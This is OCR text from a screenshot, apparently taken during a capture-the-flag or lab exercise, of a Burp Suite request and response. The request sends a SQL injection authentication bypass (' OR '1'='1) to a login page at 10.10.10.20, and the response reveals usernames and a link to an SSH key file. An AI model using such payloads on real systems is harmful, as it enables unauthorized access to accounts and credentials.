 Automatic suspend
Computer will suspend very soon because of inactivity.
Burp Suite Community Edition v2.1.01 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.20
Request
Raw Params Headers Hex
POST /dev/login.php HTTP/1.1
Host: 10.10.10.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.20/dev/
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
name=admin&pass=' OR '1'='1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2019 06:35:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
Content-Length: 507
Connection: close
Content-Type: text/html
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja"
xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>DevWebsite</title>
</head>
<body>
<h1>DevWebsite Login</h1>
<dt>
<dl>name: admin</dl>
</dt>
<dt>
<dl>name: thrasivoulos</dl>
</dt>
<p>
<p>
<p>
<p><center><a
href="sshkeyforadministratordifficulttimes">My
Key</a></center>
<p><center>Noone is ever gonna find this key :P</center>
</body>
</html>
kali ❐ 0 ● 1 bash
DevWebsite - Mozilla Firefox
DevWebsite × Problem loading page × pfSense.localdomain - St × +
10.10.10.20/dev/login.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
DevWebsite Login
name: admin
name: thrasivoulos
My Key
Noone is ever gonna find this key :P